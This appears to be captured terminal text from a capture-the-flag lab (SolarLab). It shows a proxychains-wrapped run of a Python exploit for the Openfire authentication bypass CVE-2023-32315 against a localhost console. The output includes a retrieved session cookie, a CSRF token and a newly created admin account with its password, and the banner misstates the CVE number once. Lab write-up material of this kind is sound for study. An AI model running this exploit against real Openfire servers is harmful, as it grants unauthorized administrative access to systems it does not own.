 kali (e) miko550 … SolarLab exploit miko550 proxychains python3 CVE-2023-32315.py -t http://localhost:9090
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://localhost:9090
Successfully retrieved JSESSIONID: node01cx7xj5do2z0glt516kdrm8l11.node0 + csrf: KTYcjWuLrJdyvKG
User added successfully: url: http://localhost:9090 username: 7wjjdh password: vsoxi5